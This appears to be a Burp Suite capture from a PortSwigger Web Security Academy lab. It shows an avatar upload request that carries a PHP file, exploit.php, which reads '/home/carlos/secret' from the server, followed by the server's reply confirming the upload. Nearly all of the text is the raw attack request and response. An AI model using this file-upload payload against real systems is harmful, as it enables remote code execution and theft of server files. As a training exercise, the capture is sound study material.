 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a0d008a042d99df811743b40085008c.web-security-academy.net
3 Cookie: session=6IuoOVXkVaJcwquj3ZRbe1WQTpeEcxru
4 Content-Length: 470
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0d008a042d99df811743b40085008c.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3BeRcSJ8JY7fAYNm
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0d008a042d99df811743b40085008c.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundary3BeRcSJ8JY7fAYNm
23 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundary3BeRcSJ8JY7fAYNm
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundary3BeRcSJ8JY7fAYNm
33 Content-Disposition: form-data; name="csrf"
34
35 8qXHof5ZMnJC4MjGlW8IOU2eATcbxHQY
36 ------WebKitFormBoundary3BeRcSJ8JY7fAYNm--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 19 Sep 2023 14:17:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>